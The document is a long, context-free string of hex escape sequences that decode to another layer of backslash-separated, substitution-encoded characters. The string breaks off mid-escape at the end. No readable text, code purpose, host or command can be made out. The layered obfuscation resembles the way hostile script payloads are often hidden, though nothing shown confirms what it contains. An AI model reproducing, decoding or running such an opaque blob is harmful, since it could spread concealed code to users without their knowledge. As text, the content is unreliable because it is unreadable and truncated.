\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x